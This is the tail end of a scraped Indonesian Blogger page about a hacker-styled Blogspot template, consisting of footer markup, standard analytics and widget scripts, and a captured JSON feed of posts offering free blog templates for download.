<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY66Wnl3XB2zS9A6hLts9891FZCfeA:1768981738836';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/6138503285869546981/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6138503285869546981', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb/s72-c/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb/s1600/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png', 'pageName': 'Template Hacker Untuk Blogspot', 'pageTitle': 'Cirebon-Cyber4rt: Template Hacker Untuk Blogspot', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Template Hacker Untuk Blogspot', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb/s1600/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png', 'url': 'https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6138503285869546981}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4lK5tVgX1d7rkAQFuUI7-qYzRTVw:1768981738836', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pxQmfWUD0fuXBA4NY08Bvw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pxQmfWUD0fuXBA4NY08Bvw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DLOxsemvmS0vQq4txUtyKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981743249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Template?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 5706
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Template?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Template"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Template\/-\/Template?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-814504552537138437"},"published":{"$t":"2012-11-05T21:04:00.000+07:00"},"updated":{"$t":"2014-12-28T22:15:15.595+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Template"}],"title":{"type":"text","$t":"Free Download Template Trick-Collections V2 Green Edition"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-template-trick.html\"\u003EFree Download Template Trick-Collections V2 Green Edition\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cb\u003E\u003Cu\u003ETrick-Collections\u003C\/u\u003E\u003C\/b\u003E siapa yang tidak tau dengan blog yang satu ini, dengan desain template yang simple dan faster. Nah, setelah sebelumnya saya share template Trick-Collections V2, sekarang saya akan share template \u003Cu\u003ETrick-Collections V2 Green Edition\u003C\/u\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTampilannya tidak banyak berubah kok, hanya saya edit sedikit pada bagian warna dan efek hovernya saja. Template ini mirip dengan tampilan blog Cirebon-Cyber4rt namun yang menjadi perbedaan banyak, yaitu dari layout dan footer beda. Bagi yang ingin mengkoleksi template \u003Cb\u003ETrick-Collections V2 Green Edition\u003C\/b\u003E ini, saya sudah siapkan linknya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4yNYIj1dsULe7XoV_jVoz0yj9sgFlBSgE2HdFBu65bofH28rKK8n3funHH0aKbIBf8KC4W7XqmaIk-Q7MdI9M-RTsj5TVtteywmjI8FQeKoH2xWoBFp7fHYl9fzAGrZDA8iZNS2PuERVM\/s1600\/Trick-Collections+V2+Green+Edition.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-template-trick.html\" border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4yNYIj1dsULe7XoV_jVoz0yj9sgFlBSgE2HdFBu65bofH28rKK8n3funHH0aKbIBf8KC4W7XqmaIk-Q7MdI9M-RTsj5TVtteywmjI8FQeKoH2xWoBFp7fHYl9fzAGrZDA8iZNS2PuERVM\/s320\/Trick-Collections+V2+Green+Edition.jpg\" title=\"Free Download Template Trick-Collections V2 Green Edition\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003ETemplate Trick-Collections V2 Green Edition\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/desktopcode.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EDemo\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GGhas\" rel=\"nofollow\" target=\"_blank\"\u003ETrick-Collections V2 Green Edition\u003C\/a\u003E | 15 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EFitures :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EDua Kolom\u003C\/li\u003E\n\u003Cli\u003EMeta Tag SEO\u003C\/li\u003E\n\u003Cli\u003ESimple dan Fast Load\u003C\/li\u003E\n\u003Cli\u003EAds Space Ready\u003C\/li\u003E\n\u003Cli\u003EFungsi Readmore\u003C\/li\u003E\n\u003Cli\u003ECool\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nBagi yang merasa tertarik ingin menggunakan template ini, silahkan langsung saja diunggah. Semoga \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-template-trick.html\"\u003ETemplate Trick-Collections V2 Green Edition\u003C\/a\u003E ini dapat bermanfaat bagi sobat. Sekian dan Wassalam.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/814504552537138437\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-template-trick.html#comment-form","title":"33 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/814504552537138437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/814504552537138437"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-template-trick.html","title":"Free Download Template Trick-Collections V2 Green Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4yNYIj1dsULe7XoV_jVoz0yj9sgFlBSgE2HdFBu65bofH28rKK8n3funHH0aKbIBf8KC4W7XqmaIk-Q7MdI9M-RTsj5TVtteywmjI8FQeKoH2xWoBFp7fHYl9fzAGrZDA8iZNS2PuERVM\/s72-c\/Trick-Collections+V2+Green+Edition.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8266828766015664809"},"published":{"$t":"2012-04-20T15:20:00.004+07:00"},"updated":{"$t":"2014-12-28T22:15:15.600+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Template"}],"title":{"type":"text","$t":"Free Download Template Trick Collections V2 For Blogspot"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian abad tidak update blog wkwk XD, akhirnya hari ini saya\u0026nbsp;comeback\u0026nbsp;untuk posting. Pada kesempatan kali ini saya akan sharing sebuah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Templates?max-results=3\" target=\"_blank\"\u003Etemplate\u003C\/a\u003E.\u0026nbsp;Memang bukan buatan saya sendiri, saya hanya mengedit sedikit template ini. Jika sobat ingin menggunakan template ini sebagai \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Templates?max-results=3\" target=\"_blank\"\u003Etemplate blog\u003C\/a\u003E\u0026nbsp;kalian, saya sudah siapkan link downloadnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: lime; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EScreenshot:\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuGBEsGExdezP7xI0jWtSp6uLiilVdgEg3a-3ry0gJzkogAyemP9RWXaxDiBczTbN370L2lS-M4L7K7V7lgD_degKzlylcCFDcQ5yRrol0NrFO4U3leTRXFLWnrp2cQpiISPoCZVvbnGlP\/s1600\/asu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuGBEsGExdezP7xI0jWtSp6uLiilVdgEg3a-3ry0gJzkogAyemP9RWXaxDiBczTbN370L2lS-M4L7K7V7lgD_degKzlylcCFDcQ5yRrol0NrFO4U3leTRXFLWnrp2cQpiISPoCZVvbnGlP\/s320\/asu.jpg\" height=\"209\" title=\"Trick Collections V2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAfD5UzrYhYrtHAnWjjaj5-wAkiKA805WoFrQ05hP7OwZuEn56LCQ84MMXDnawyg2EqiqQLJ3S9skAy1SNdGuKdNkkzeY8yu0LQrjzoPI3ps-iUUMlvchNj2Liw8vbmW6_J0B9eqexdDRs\/s1600\/asu.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/krocoplus.blogspot.com\/\" target=\"_blank\"\u003EDemo\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/adf.ly\/vP5Fn\" rel=\"nofollow\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E( \u003Cspan style=\"color: white;\"\u003EPassword:\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E cirebon-cyber4rt\u003C\/span\u003E )\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime; font-family: Arial, Helvetica, sans-serif;\"\u003ETemplate Fitures:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECepat dan Elegan\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMeta Tag Lengkap, SEO\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan 